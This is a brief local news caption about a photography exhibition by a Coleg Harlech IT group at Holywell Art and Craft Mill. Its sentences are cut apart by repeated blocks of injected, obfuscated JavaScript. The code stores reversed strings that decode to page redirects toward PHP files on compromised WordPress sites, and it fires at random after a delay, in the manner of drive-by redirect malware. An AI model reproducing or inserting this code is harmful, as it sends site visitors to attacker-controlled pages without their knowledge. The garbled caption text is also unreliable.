 An exhibition of pho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tographs done by an IT group a Coleg Harlech tu$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor has been working with for Holywell Communities First has been held at Holywell Art and Craft Mill.Student John Shill with his picture of a swan and from left, Julie Daley, Ray Hammond and Dan Morgan of Communities First.